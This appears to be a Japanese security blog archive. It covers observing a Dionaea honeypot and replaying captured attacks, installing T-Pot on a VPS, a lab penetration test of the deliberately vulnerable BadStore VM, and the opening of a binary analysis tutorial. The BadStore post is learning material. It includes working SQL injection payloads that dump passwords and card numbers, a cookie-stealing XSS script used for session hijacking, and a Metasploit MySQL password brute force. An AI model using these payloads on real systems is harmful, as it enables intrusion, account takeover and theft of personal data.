Dionaeaによる初めての生態観察
はじめに
T-Potを植え始めてからかれこれ2週間以上が経過し、サーバーも安定稼働もしてきたので、各ハニーポットの観察方法について調査していこうと思う。最初のターゲットとしては、ハニーポットの中でも人気が高いDionaeaについての観察方法をまとめてみる。Dionaeaを最初のターゲットにした理由としては、収集したマルウェアの保存場所や種類の特定に関する情報は色々と公開されているのだが、攻撃に関するログの見方や、攻撃の再現方法に関しての情報が全然なく、少し苦労したので。(検索方法が悪かったのと、ドキュメントちゃんと読め説はある)
Dionaeaとは
複数のサービスをネットワーク上に公開することにより、攻撃者からマルウェアのコピーを手に入れるための、マルウェア収集用のハニーポットという解釈。もちろん、攻撃に関するログも収集しているため、どのような方法でマルウェアに感染させられたのかを知ることができる。ちなみに、Dionaeaはハエトリグサという意味らしい。
Introduction — dionaea 0.8.0 documentation

稼働サービス
知らないサービスもあるが、こんな感じのものが動いている。
観察に利用するデータ
実際に調査してみた中で、このファイルやディレクトリ大事そうだなーと思うものを載せているため、他に大事そうなものがあったとしても調査の中で見なかったものに関しては登場してきません。
攻撃通信の生データ
サーバーへの要求(in)と応答(out)のラベルがついた攻撃通信のバイトデータで、攻撃を再現する場合に利用する。ファイル単独で見ても旨味は少ないので、関連するファイルをまとめて扱う必要がある。
/data/dionaea/bistreams
収集したマルウェア
ゲットだぜ!したマルウェア達の部屋。ファイル名はハッシュ値になっているため、VirusTotal で種類を調べることが可能。
/data/dionaea/binaries
インシデントログ
何によってインシデントと判定されるのかまでは調べきれていないが、インシデントに関する情報が入っている。bistreamsと違い、時系列かつ読みやすい形式で格納されている模様。
/data/dionaea/log/dionaea.sqlite
観察に必要なツールと使い方に関して
T-Potを運用しているサーバーか、いつも使っている端末にセットアップする。今回の環境では、観察に必要なデータをMacに持ってきてからツールを利用した。
# git clone https://github.com/DinoTools/dionaea.git
cd /dionaea/modules/python/util
攻撃の再現方法
bistreamsに格納されているファイルとutilに含まれているretry.pyを使って、攻撃を再現をすることができる。事前にWiresharkなどでパケットをキャプチャしていれば、pcapファイルとしての保存も可能。
| オプション | 用途 |
|---|---|
| -t | bistreamsファイルのコピー先ファイル名 |
| -H | Socket通信での接続先IPアドレス(Dionaea稼働サーバーを指定) |
| -p | Socket通信での接続先Port番号(bistreamsファイルと同じPortを指定) |
| -r | 応答パケットを接続先から受信するかのフラグ(outの部分が必要かどうか) |
| -s | 要求パケットを接続先に送信するかのフラグ(inの部分が必要かどうか) |
| -f | 再現するbistreamsファイル |
完全に再現させるには-r -sは必須で、対象ホストはハニーポットが稼働しているサーバーにする。
python retry.py -t retrystream -H xx.xx.xx.xx -p 21 -r -s -f ftpd-21-::ffff:yy.yy.yy.yy-54hS7r
使用可能なオプションについてはpython retry.py --helpで確認するといい(コード量が少ないので、詳細を知りたい場合はコードを見るのもあり)
インシデントログの確認
dionaea.sqliteファイルとutilに含まれているreadlogsqltree.pyを使って、インシデントログの確認を行うことができる。
python readlogsqltree.py /data/dionaea/log/dionaea.sqlite
使用可能なオプションについてはpython readlogsqltree.py --helpで確認するといい。
観察シナリオ
自分なりの観察シナリオをまとめてみる。
インシデントが溜まる
binariesとかにマルウェアが溜まってきたーや、kibanaで見たら結構攻撃きてるなーなど、なんとなくログ溜まってきてそうだなと思うタイミングを調査のトリガーにしてみる。
# cd /data/dionaea/binaries
# ls | wc -l
221
対象のホストを絞り込む
自分はbistreamsのディレクトリをサラーっと眺めて、気になるプロトコルや、通信量が多そうなファイル(マルウェアのダウンロードに成功してる)に目星をつけて、ホストを絞り込む。
# cd /data/dionaea/bistreams
# ls -altrh | grep mssqld
-rw------- 1 tpot tpot 1.8K Nov  7 09:13 mssqld-1433-::ffff:58.244.204.125-ozutsX
-rw------- 1 tpot tpot 113K Nov  7 09:14 mssqld-1433-::ffff:58.244.204.125-lXNimU
インシデントログを確認する
いきなりbistreamsのファイルを使って再現するのもあれかなーと思うので、一旦dionaea.sqliteのログから全体像を確認する。
- 時系列と通信回数の確認
- わかりやすい形式でログが残っていれば概要を把握する
時系列と通信回数の確認では、一まとまりの攻撃に絞り込むのとbistreamsを再現したときに、どこの通信がインシデントログの一通信に当たるかを紐づけるために確認しています。(数が合わない場合があるのでここは追って調査予定。インシデントとして記録される条件が影響している?)
# python readlogsqltree.py -r ::ffff:58.244.204.125 /data/dionaea/log/dionaea.sqlite

using database located at /data/dionaea/log/dionaea.sqlite
2018-11-07 09:12:08
  connection 21147 mssqld tcp accept ::ffff:xx.xx.xx.xx:1433 <- ::ffff:58.244.204.125:35037 (21147 None)
   login - user:'sa' password:''
   mssql fingerprint - hostname:'AHKJ-WEBSERVICE' cltintname:'Microl office' appname:'ODBC'
   mssql command - status:complete cmd:'exec sp_server_info 1 exec sp_server_info 2 exec sp_server_info 500 select 501,NULL,1 where 'a'='A' select 504,c.name,c.description,c.definition from master.dbo.syscharsets c,master.dbo.syscharsets c1,master.dbo.sysconfigures f where f.config=123 and f.value=c1.id and c1.csid=c.id set textsize 2147483647 set arithabort on'
2018-11-07 09:12:09
  connection 21148 mssqld tcp accept ::ffff:xx.xx.xx.xx:1433 <- ::ffff:58.244.204.125:1537 (21148 None)
   login - user:'' password:''
   mssql fingerprint - hostname:'AHKJ-WEBSERVICE' cltintname:'Microl office' appname:'ODBC'
   mssql command - status:complete cmd:'exec sp_server_info 1 exec sp_server_info 2 exec sp_server_info 500 select 501,NULL,1 where 'a'='A' select 504,c.name,c.description,c.definition from master.dbo.syscharsets c,master.dbo.syscharsets c1,master.dbo.sysconfigures f where f.config=123 and f.value=c1.id and c1.csid=c.id set textsize 2147483647 set arithabort on'
   mssql command - status:complete cmd:'SELECT @@VERSION '
   mssql command - status:complete cmd:'use master '

以下省略
攻撃を再現させて生データ確認
インシデントのタイムスタンプから2回コネクションが貼られてるなーというのを確認して、時間に若干ズレはあるけどbistreamsの一個めのファイルが2018-11-07 09:12:08のやり取りで、二個目のファイルが2018-11-07 09:12:09だろうなーと推測。
こちらも再生してみる。
$ python retry.py -t retrystream -H xx.xx.xx.xx -p 1433 -r -s -f mssqld-1433-::ffff:58.244.204.125-ozutsX
doing mssqld-1433-::ffff:58.244.204.125-ozutsX
$ python retry.py -t retrystream -H xx.xx.xx.xx -p 1433 -r -s -f mssqld-1433-::ffff:58.244.204.125-lXNimU
doing mssqld-1433-::ffff:58.244.204.125-lXNimU
Wiresharkで見てみると(通信の一部)。

まとめ
と、観察するときにみるべきファイルや、観察の流れについては自分なりに整理できたと思うので、今後これをベースに攻撃方法の理解と、落としていったマルウェアの解析(動的、静的)を行っていけるといいな。(時間が足りれば・・・)
Scaleway上にHoneypot(T-Pot)をインストールする
はじめに
マルウェアとじゃれたり、攻撃者の足跡を観察してみたいと思ったのでハニーポットの運用をしてみることにした。ハニーポットって聞いたことはあるけど使ったことがなかったので、何か簡単にセットアップできてサクッと見れるのないかなーと思っていたら、 T-Pot というお菓子の詰め合わせみたいなものがあったので、それを使ってみることにしました。ただ、 T-Pot は要求するスペックが高い(メモリ4GB以上、DISK64GB以上)

GitHub - dtag-dev-sec/tpotce: T-Pot Universal Installer and T-Pot ISO Creator
※ 2018/10/29 自動的にプロビジョニングする playbook を作成したので、以下の手順を実行しなくても構築可能
環境選定
ハニーポットを構築するにあたり、VPSの利用か自宅で鯖を立てるかのどちらにしようか悩んだ結果、以下の理由からVPSを使うことにした。
VPSを選んだ理由
- 賃貸だから固定IPを取るのめんどくさい(申請)
- T-Potに耐えられるスペックのマシンが一台しかない
- 固定IP + 電気代を考えるならクラウド使うのと料金変わらなかったりする?
- 単純に旬のVPS使ってみたい
利用するVPS
当初はAWS一択(それ以外全然知らないし意識してなかった)だったが、友人から安いVPS Scaleway があることを教えてもらい、急遽そちらを使うことにした。
ざっくり料金を見積もるとこんな感じになりそうだったので、お小遣い制の自分からするとどちらを使うべきかは明白。
※ Kibana が重いため最終的には 1-L のタイプ(約2,000円)を利用。
| VPS | インスタンスタイプ | 値段 |
|---|---|---|
| EC2 | t2.mediam | 約5,000円 |
| Scaleway | Start 1-M | 約1,000円 |
Scaleway利用の流れ
早速 Scaleway を利用してみる。
支払い情報入力
ログイン情報を入力してアカウント作成

同意

メールアドレスの確認

電話番号の入力(この後確認コードが飛んでくる)。81日本 + 090の先頭を削除した 90 から番号を入力する。

最後にクレジットカード(必須)と住所情報を入力して完了(画面違うけど)

サーバーインスタンス作成
左上の Create Server ボタンを押してサーバーインスタンス作成画面に飛ぶ。今回はT-Potのスペックを満たす以下のサーバーを選択。ちなみにロケーションは Amsterdam の方がレスポンスが早かった。

OSは Ubuntu 16.04.x(Xenial)を選択

ディスクの選択(ちなみに 150GB volumeが付いてきてるが、サーバーインスタンス起動時はマウントされてない状態なので、別途マウントする必要がある。マウントしないとシステムボリュームの 50GB だけしか使えない)

あとはそのままで、一番下の方にあるlaunchで完了する

アタッチメントされたディスクのマウント
これをやってなかったので、一日立たずに無事死亡しました。なので絶対やりましょう。公式にマウントまでの手順があるので、これを実施する。
How to attach and detach additional volumes to an existing server - Scaleway
fdisk -l で追加でアタッチメントされているディスクを調べる(今回のは /dev/vdb: 139.7 GiB)
# fdisk -l
Disk /dev/vda: 46.6 GiB, 50000000000 bytes, 97656250 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: 217FDD50-4437-4A58-8524-09728E4353CA

Device      Start      End  Sectors  Size Type
/dev/vda1  206848 97656216 97449369 46.5G Linux filesystem
/dev/vda15   2048   206847   204800  100M EFI System

Partition table entries are not in disk order.


Disk /dev/vdb: 139.7 GiB, 150000000000 bytes, 292968750 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
フォーマット
# mkfs -t ext4 /dev/vdb
マウント
# mkdir /data
# mount /dev/vdb /data
再起動してもマウントされるようにする
# vi /etc/systemd/system/data.mount
[Unit]
Description=Mount NDB Volume at boot

[Mount]
What=UUID="a0630171-a6c0-4f61-ab75-caeb55982eb2"
Where=/data
Type=ext4
Options=defaults

[Install]
WantedBy=multi-user.target
リロードと有効化
# systemctl daemon-reload
# systemctl start data.mount
# systemctl enable data.mount
T-Potが使えるようになるまで
ハニーポッターとして、群がってくる奴らを観察できるようにする。
インストール
サーバーにログインする
ssh root@xx.xx.xx.xx
Gitコマンドインストール
apt-get update
apt-get install -y git
console-setup のインストール。これがないと cp: cannot stat '/usr/share/consolefonts/Uni2-Terminus12x6.psf.gz': No such file or directory というエラーがゴール手前で発生する。
apt-get install console-setup
ユーザを追加する(tpotユーザはこの中で使われるため避ける)
# adduser honeypotter
# mkdir /home/honeypotter/.ssh
# cp /home/ubuntu/.ssh/authorized_keys /home/honeypotter/.ssh/
# chown -R honeypotter:honeypotter /home/honeypotter/.ssh
T-Potのインストーラ実行
# git clone https://github.com/dtag-dev-sec/t-pot-autoinstall.git
# cd t-pot-autoinstall
# sudo su
# ./install.sh
T-Potで使用するユーザを尋ねられるので、上で作成したユーザ honeypotter を指定する
Make sure the SSH login for your normal user is working!

Which user do you usually work with? This script is invoked by root, but what is your normal username?
Enter username: honeypotter
インストールタイプの選択
##########################################################
#                                                        #
#     How do you want to proceed? Enter your choice.     #
#                                                        #
#     Required: 4GB RAM, 64GB disk                       #
#     Recommended: 8GB RAM, 128GB SSD                    #
#                                                        #
# 1 - T-Pot's STANDARD INSTALLATION                      #
#     Standard Honeypots, Suricata & ELK                 #
#                                                        #
# 2 - T-Pot's HONEYPOTS ONLY                             #
#     Honeypots only, w/o Suricata & ELK                 #
#                                                        #
# 3 - T-Pot's INDUSTRIAL EDITION                         #
#     Conpot, eMobility, Suricata & ELK                  #
#                                                        #
# 4 - T-Pot's FULL INSTALLATION                          #
#     Everything                                         #
#                                                        #
##########################################################

Your choice: 1
webアクセスするときのパスワード設定を求められるので適当な情報を入力
### Removing NGINX default website.
### Please enter a password for your user honeypotter for web access.
Password: xxxx
Repeat password: xxxx
Adding password for user honeypotter
全てのセットアップが正常に終了すると、サーバーが再起動する。
webから状況を観察する
再起動したら以下のURLにアクセスすると、無事 Kibana のUIが表示される。
https://xx.xx.xx.xx:64297

SSHでログインする
ポートが22番から64295に変更されている
ssh root@xx.xx.xx.xx -p 64295
BadStore.netを使った脆弱性調査
WEBアプリ関係の脆弱性調査について一通り勉強したということで、実際にやられサーバーを使って脆弱性調査にチャンレンジしてみる。
環境構築
調査の前に、やられサーバーを構築する。
仮想マシン
BadStoreのisoをダウンロード
以下のサイトからisoをダウンロードする。 www.vulnhub.com
VMware Workstation 12 Playerで仮想マシンを作成
ゲストOS = Linux
バージョン = 他のLinux2.4.xカーネル

仮想マシン起動
仮想マシンのコンソールから、 ifconfig でIPアドレスを調べる。
http://192.168.11.6/

外部の端末からアクセスできるようにする
訳あってVMを起動している端末とは別の端末から試みたため、外部からアクセスできるような設定をする。
netsh interface portproxy add v4tov4 listenport=80 listenaddress=192.168.11.6 connectport=80 connectaddress=192.168.157.132
netsh interface portproxy add v4tov4 listenport=443 listenaddress=192.168.11.6 connectport=443 connectaddress=192.168.157.132
netsh interface portproxy add v4tov4 listenport=3306 listenaddress=192.168.11.6 connectport=3306 connectaddress=192.168.157.132
WEBアプリの脆弱性調査
機能ごとにどんな脆弱性が存在しそうかを調べていく。
Quick Item Search
全ての画面に出てきている検索機能。検索ボタンを押した瞬間から確実にSQLiが存在していると匂わせる画面。

DB情報収集
わざと失敗させてエラーを吐かせてみる。
'
DBD::mysql::st execute failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '''' IN (itemnum,sdesc,ldesc)' at line 1 at /usr/local/apache/cgi-bin/badstore.cgi line 207.
次にMySQLのバージョンを取得してみる。
a' = 'a' UNION SELECT VERSION(),2,3,4 #

テーブル名とカラム名の推測
バージョンは、 4.1.7-standard だと判明。調べてみるとこのバージョンでは information_schema は使えないらしい。(5系から使える)
information_schemaが使えないということは、テーブル名の一覧などが簡単に取得できなそう。考えた末、とりあえず全体のページ数が少なそうなので、画面から存在しそうなテーブルを推測してみることにした。サラサラと見た感じ、 user 系と item 系の2種類があるのかな?と推測。命名規則的には表示されたSQLから xxxdb という形式なのかなと判断し、試してみる。
a' = 'a' UNION SELECT email,2,3,4 FROM userdb #
ユーザのメールアドレスが取得できた。

他のカラム名もHTML内に存在するページ(http://192.168.11.6/cgi-bin/badstore.cgi?action=loginregister)から推測する。
password => NG
a' = 'a' UNION SELECT password,2,3,4 FROM userdb #
passwd = OK
a' = 'a' UNION SELECT passwd,2,3,4 FROM userdb #
fullname = OK
a' = 'a' UNION SELECT fullname,2,3,4 FROM userdb #
pwdhint = OK
a' = 'a' UNION SELECT pwdhint,2,3,4 FROM userdb #
収集したカラム名を全て表示させてみる。
a' = 'a' UNION SELECT fullname,email,passwd,pwdhint FROM userdb #
SQLiによるユーザ情報抽出
入力エリアのサイズ制限にかかって入力しきれないので、URLを直接指定してGETリクエストを投げる。
http://192.168.11.6/cgi-bin/badstore.cgi?searchquery=a%27+%3D+%27a%27+UNION+SELECT+email%2Cpasswd%2Cfullname%2Cpwdhint+FROM+userdb+%23&action=search&x=0&y=0

ユーザ情報の漏洩を確認することができた。
Guestbook
ホテルなどにあるゲストブックのオンライン版?誰でも書き込める所なので、XSSの脆弱性があるとまずいが、XSSの脆弱性がありそうだ。

入力可能な文字列の調査
名前、メール、コメントの3項目あるので、とりあえず全ての項目に以下の文字列を入れて投稿してみる。
<>'
ゲストブックを表示する画面のHTMLを確認してみると、そのまま表示されていることが確認できる。
Wednesday, August 29, 2018 at 19:34:06: <B><>'</B> <A HREF=mailto:<>'><>'</A>
<OL><I><>'
</I></OL>
<HR>
XSSを仕掛ける
このサイトで使っているCookieで、どんな情報をXSSで引っこ抜くと悪用できそうかを探していると、 SSOid というやばそうな項目を発見。Single Sign On?試しに自分のアカウントを作成して何度かログインしてみると、毎回同じ値が設定されていたので、ユーザ毎に一意の値が決まっていそう。セッションハイジャックに使えそうな匂いがするので、これを取得する。
ゲストブックへの投稿で以下のスクリプトを仕掛ける。今回は単純に、閲覧した人のSSOidをゲストブックに投稿する。
<script>var cookie = document.cookie;var xhr = new XMLHttpRequest();xhr.open('POST', 'http://192.168.11.6/cgi-bin/badstore.cgi?action=doguestbook');xhr.setRequestHeader('content-type', 'application/x-www-form-urlencoded;');xhr.send('name=myname&email=xxx@mail&comments='+cookie);</script>
<script>
var cookie = document.cookie;
var xhr = new XMLHttpRequest();
xhr.open('POST', 'http://192.168.11.6/cgi-bin/badstore.cgi?action=doguestbook');
xhr.setRequestHeader('content-type', 'application/x-www-form-urlencoded;');
xhr.send('name=myname&email=xxx@mail&comments='+cookie);
</script>
adminユーザでゲストブックを閲覧する
※XSSを一度踏むためにadminユーザでログインしているが、SQLiで取得したadminのパスワードはmd5でハッシュ化してあるため、以下のオンラインサービスを利用して平文を取得している。
adminユーザでGuestBookを閲覧すると、以下の内容が自動的に投稿される。
Wednesday, August 29, 2018 at 22:36:52: myname xxx@mail
SSOid=YWRtaW46NWViZTIyOTRlY2QwZTBmMDhlYWI3NjkwZDJhNmVlNjk6TWFzdGVyIFN5c3RlbSBBZG1p
adminとして不正ログイン
chromeの開発者ツールで、Cookie内のSSOidを書き換えると、ユーザ情報が切り替わる。account変更画面からパスワードを勝手に変えてしまい、その後は普通にそのログイン情報を使うのもあり。

Place Order
商品の購入時に、クレジットカード情報を入力する画面がある。ということは、クレジットカード情報も存在するはずなので、それを抜き取ってみる。

SQLiによるクレジットカード情報抽出
色々見ていると order という単語をよく使っているので、購入情報として orderdb が存在するかなと予測して試してみる。カラム名は、クレジットカード入力画面から推測した。
a' = 'a' UNION SELECT ccard,expdate,3,4 FROM orderdb #
案の定クレジットカードの情報が抜き出せた。ユーザとの紐付けはどんなカラムを持っているか推測しきれなかった。

BadStoreサーバー全体の脆弱性調査
WEBアプリ以外の部分で、どのような脆弱性が存在するか調査する。
非公開情報の探索
Wfuzzというファジーツールを使って非公開ディレクトリの探索を行ってみる。 fuzz が何を意味するか知らなかったため調べていると、fuzzとは以下のような意味合いがあるらしい。
「ファジング」とは、検査対象のソフトウェア製品に「ファズ(英名:fuzz)」と呼ばれる問題を引き起こしそうなデータを大量に送り込み、その応答や挙動を監視することで脆弱性を検出する検査手法です。例えば、あるソフトウェア製品に極端に長い文字列や通常用いないような制御コードなどを送り込み、状態を観察します。その結果、予期せぬ異常動作や異常終了、再起動などが発生した場合、このソフトウェア製品の処理に何らかの問題がある可能性が高いと判断できます。このように、ソフトウェア製品(の製品開発者)が想定していないデータを入力し、その挙動から脆弱性を見つけ出す検査手法を「ファジング」と言います。 https://www.ipa.go.jp/files/000057652.pdf
Wfuzzのインストールや使い方に関しては以下。
Wfuzz: The Web fuzzer — Wfuzz 2.1.4 documentation
辞書によるディレクトリ探索
# wfuzz -w common.txt --filter "c=200"  http://192.168.11.6/FUZZ/

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.11.6/FUZZ/
Total requests: 950

==================================================================
ID  Response   Lines      Word         Chars          Payload
==================================================================

000111:  C=200     13 L       48 W      537 Ch    "backup"
000426:  C=200     16 L       72 W      886 Ch    "icons"
000429:  C=200     39 L      256 W     3572 Ch    "images"

Total time: 4.259704
Processed Requests: 950
Filtered Requests: 947
Requests/sec.: 223.0201
--filter をつけることによって、レスポンスが200のものだけに絞っている。backup というディレクトリに対しては、普通に画面を触っているだけでは導線がなかったため、本来は非公開ディレクトリなのだと推測。
辞書によるパラメータ探索
# wfuzz -w common.txt --filter "chars!=4046"  http://192.168.11.6/cgi-bin/badstore.cgi?action=FUZZ

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.11.6/cgi-bin/badstore.cgi?action=FUZZ
Total requests: 950

==================================================================
ID  Response   Lines      Word         Chars          Payload
==================================================================

000060:  C=200    100 L      291 W     4529 Ch    "admin"
000398:  C=200     92 L      283 W     4431 Ch    "guestbook"
000596:  C=200     90 L      249 W     3986 Ch    "order"
000727:  C=200     90 L      274 W     4137 Ch    "search"

Total time: 20.15347
Processed Requests: 950
Filtered Requests: 946
Requests/sec.: 47.13828
ここで考慮したいのが、間違ったアクションを指定しているとトップ画面に飛ばされるため、404などのレスポンスコードは返ってこない。なので、トップ画面の文字数以外のレスポンスが返ってきた場合、正常に受理されたリクエストであると判断するため、 --filter "chars!=4046" を指定している。
action=admin は通常の画面からの導線としては存在しなかったので、非公開ページだと推測。このページは、管理者権限で色々な情報が見れてしまうページだった。
辞書によるページ探索
# wfuzz -w cgis.txt --filter "c=200"  http://192.168.11.6/FUZZ

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.11.6/FUZZ
Total requests: 3295

==================================================================
ID  Response   Lines      Word         Chars          Payload
==================================================================

000100:  C=200     89 L      221 W     3583 Ch    "./"
002136:  C=200     39 L      256 W     3572 Ch    "images/"
002137:  C=200     39 L      256 W     3572 Ch    "images/?pattern=/etc/*&sort=name"
002064:  C=200     16 L       72 W      886 Ch    "icons/"
000672:  C=200     13 L       48 W      537 Ch    "backup/"
002756:  C=200     15 L       34 W      316 Ch    "robots.txt"
001525:  C=200      4 L       18 W      237 Ch    "cgi-bin/test.cgi"
000005:  C=200     89 L      221 W     3583 Ch    "%2e/"
Total time: 13.89689
Processed Requests: 3295
Filtered Requests: 3287
Requests/sec.: 237.1033
目新しい情報としては、 test.cgi というページ。中身をみると、テストで使用していたユーザ情報的なのが表示されていた。
公開されたデータベースへのログイン
nmapを使って、サーバー上でどのようなサービスが存在するのか確認する。
$ sudo nmap -sS -A 192.168.11.6

Starting Nmap 7.50 ( https://nmap.org ) at 2018-09-09 00:20 JST
Nmap scan report for 192.168.11.6
Host is up (0.0013s latency).
Not shown: 990 closed ports
PORT     STATE SERVICE         VERSION
80/tcp   open  http            Apache httpd 1.3.28 ((Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c)
| http-methods:
|_  Potentially risky methods: TRACE
| http-robots.txt: 5 disallowed entries
|_/cgi-bin /scanbot /backup /supplier /upload
|_http-server-header: Apache/1.3.28 (Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c
|_http-title: Welcome to BadStore.net v1.2.3s
443/tcp  open  ssl/http        Apache httpd 1.3.28 ((Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c)
| http-methods:
|_  Potentially risky methods: TRACE
| http-robots.txt: 5 disallowed entries
|_/cgi-bin /scanbot /backup /supplier /upload
|_http-server-header: Apache/1.3.28 (Unix) mod_ssl/2.8.15 OpenSSL/0.9.7c
|_http-title: Welcome to BadStore.net v1.2.3s
| ssl-cert: Subject: commonName=www.badstore.net/organizationName=BadStore.net/stateOrProvinceName=Illinois/countryName=US
| Subject Alternative Name: email:root@badstore.net
| Not valid before: 2006-05-10T12:52:53
|_Not valid after:  2009-02-02T12:52:53
|_ssl-date: 2018-09-09T00:20:26+00:00; +8h59m54s from scanner time.
| sslv2:
|   SSLv2 supported
|   ciphers:
|     SSL2_RC4_128_EXPORT40_WITH_MD5
|     SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|     SSL2_IDEA_128_CBC_WITH_MD5
|     SSL2_DES_64_CBC_WITH_MD5
|     SSL2_RC4_128_WITH_MD5
|     SSL2_DES_192_EDE3_CBC_WITH_MD5
|     SSL2_RC4_64_WITH_MD5
|_    SSL2_RC2_128_CBC_WITH_MD5
3306/tcp open  mysql           MySQL 4.1.7-standard
| mysql-info:
|   Protocol: 10
|   Version: 4.1.7-standard
|   Thread ID: 23
|   Capabilities flags: 33324
|   Some Capabilities: Support41Auth, Speaks41ProtocolNew, ConnectWithDatabase, LongColumnFlag, SupportsCompression
|   Status: Autocommit
|_  Salt: )SGIzLKs%YrQ~I/Mt&Zu
辞書の用意
ログインを試みるため、ユーザーとパスワードの辞書を用意する。今回は、wfuzzのマニュアルの中で見つけた SecLists というのを使ってみることにした。
# git clone https://github.com/danielmiessler/SecLists.git
※ mysql-betterdefaultpasslist.txt をスペース区切りに変えて利用した。
metasploitでログイン情報確認
# msfconsole

  +-------------------------------------------------------+
  |  METASPLOIT by Rapid7                                 |
  +---------------------------+---------------------------+
  |      __________________   |                           |
  |  ==c(______(o(______(_()  | |""""""""""""|======[***  |
  |             )=\           | |  EXPLOIT   \            |
  |            // \\          | |_____________\_______    |
  |           //   \\         | |==[msf >]============\   |
  |          //     \\        | |______________________\  |
  |         // RECON \\       | \(@)(@)(@)(@)(@)(@)(@)/   |
  |        //         \\      |  *********************    |
  +---------------------------+---------------------------+
  |      o O o                |        \'\/\/\/'/         |
  |              o O          |         )======(          |
  |                 o         |       .'  LOOT  '.        |
  | |^^^^^^^^^^^^^^|l___      |      /    _||__   \       |
  | |    PAYLOAD     |""\___, |     /    (_||_     \      |
  | |________________|__|)__| |    |     __||_)     |     |
  | |(@)(@)"""**|(@)(@)**|(@) |    "       ||       "     |
  |  = = = = = = = = = = = =  |     '--------------'      |
  +---------------------------+---------------------------+


       =[ metasploit v4.16.48-dev                         ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post       ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use auxiliary/scanner/mysql/mysql_login
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.11.6
RHOSTS => 192.168.11.6
msf auxiliary(scanner/mysql/mysql_login) > set USERPASS_FILE /root/Downloads/SecLists/Passwords/Default-Credentials/mysql-betterdefaultpasslist-space.txt
USERPASS_FILE => /root/Downloads/SecLists/Passwords/Default-Credentials/mysql-betterdefaultpasslist-space.txt
msf auxiliary(scanner/mysql/mysql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf auxiliary(scanner/mysql/mysql_login) > show options

Module options (auxiliary/scanner/mysql/mysql_login):

   Name              Current Setting                                                                               Required  Description
   ----              ---------------                                                                               --------  -----------
   BLANK_PASSWORDS   false                                                                                         no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                                             yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false                                                                                         no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false                                                                                         no        Add all passwords in the current database to the list
   DB_ALL_USERS      false                                                                                         no        Add all users in the current database to the list
   PASSWORD                                                                                                        no        A specific password to authenticate with
   PASS_FILE                                                                                                       no        File containing passwords, one per line
   Proxies                                                                                                         no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS            192.168.11.6                                                                                  yes       The target address range or CIDR identifier
   RPORT             3306                                                                                          yes       The target port (TCP)
   STOP_ON_SUCCESS   true                                                                                          yes       Stop guessing when a credential works for a host
   THREADS           1                                                                                             yes       The number of concurrent threads
   USERNAME                                                                                                        no        A specific username to authenticate as
   USERPASS_FILE     /root/Downloads/SecLists/Passwords/Default-Credentials/mysql-betterdefaultpasslist-space.txt  no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false                                                                                         no        Try the username as the password for all users
   USER_FILE                                                                                                       no        File containing usernames, one per line
   VERBOSE           true                                                                                          yes       Whether to print output for all attempts

msf auxiliary(scanner/mysql/mysql_login) > run

[+] 192.168.11.6:3306     - 192.168.11.6:3306 - Found remote MySQL version 4.1.7
[+] 192.168.11.6:3306     - 192.168.11.6:3306 - Success: 'root:mysql'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
ログインしてみる
# mysql -h 192.168.11.6 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 610
Server version: 4.1.7-standard

Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+------------+
| Database   |
+------------+
| badstoredb |
+------------+
1 row in set (0.00 sec)

MySQL [(none)]> use badstoredb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [badstoredb]> show tables;
+----------------------+
| Tables_in_badstoredb |
+----------------------+
| acctdb               |
| itemdb               |
| orderdb              |
| userdb               |
+----------------------+
4 rows in set (0.01 sec)
総括
BadStore自体が相当古いため、ちょっとあれな感じはしたが、基本的な脆弱性調査の練習をするには結構良かったと思う。
バイナリアン入門 第一回(x64, Linux)
バイナリの講義で、実行ファイルの静的解析を学習したのだが「こんな感じでやるのかー」ぐらいしか理解できなかったため、アセンブリの読解とバイナリ解析の手順に関して、簡単なプログラムから解析を行い、順々にバイナリの解析力をあげていこうと思う。そのための第一歩としてまずは、お馴染みの hello world. を表示するプログラムを解析してみる。
下準備
C言語で以下のようなソースを用意
#include <stdio.h>

int main(void)
{
    printf("hello world.\n");
    return 0;
}
コンパイルする
# gcc hello.c
出力結果の確認
# ./a.out
hello world.
解析
下準備はできたのでここから解析手順について説明。自分で用意しているバイナリのため本来調査の必要はないのだが、対象のファイルが何か全くわからない状態を想定して、解析を行ってみる。
表層解析
まずは表層解析としゃれこんで、対象のファイルをデータとして見たとき、どのようなファイルなのかを確認する。
ファイル形式の確認
# file a.out
